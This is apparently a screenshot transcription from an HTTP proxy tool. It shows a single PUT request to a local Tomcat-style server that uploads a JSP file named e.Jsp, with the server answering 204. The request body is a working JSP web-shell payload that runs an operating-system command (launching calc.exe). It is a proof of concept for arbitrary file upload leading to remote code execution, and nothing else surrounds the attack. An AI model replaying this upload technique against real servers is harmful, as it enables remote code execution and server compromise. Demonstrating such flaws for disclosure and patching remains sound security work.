 Request
Pretty Raw Hex \n
1 PUT /e.Jsp HTTP/1.1
2 Host:127.0.0.1:8080
3
4 aa<% Runtime.getRuntime().exec("calc.exe"); %>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204
2 Date: Wed, 18 Dec 2024 10:05:09 GMT
3
4
Search 0 highlights
Done 54 bytes | 13,073 m
Event log (4) All issues Memory: 275.1MB